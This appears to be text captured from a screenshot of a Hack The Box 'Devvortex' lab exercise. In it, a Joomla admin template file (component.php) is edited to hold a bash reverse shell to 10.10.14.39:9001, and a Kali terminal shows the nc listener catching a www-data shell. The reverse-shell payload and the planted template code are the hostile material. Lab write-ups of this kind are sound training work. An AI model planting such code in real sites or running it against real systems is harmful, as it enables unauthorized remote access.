 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2NvbXBvbmVudC5waHA%3D&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® </> Templates: Customise (Atum)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/component.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.14.39/9001 0>&1"');
4
5 /**
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
kali@kali: ~/Documents/devvortexhtb/CVE-2023-23752
File Actions Edit View Help
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 05 Feb 2024 10:27:55 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://devvortex.htb/
(kali㉿kali)-[~/Documents/devvortexhtb/CVE-2023-23752]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.242] 37230
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ ls
ls
component.php
cpanel.php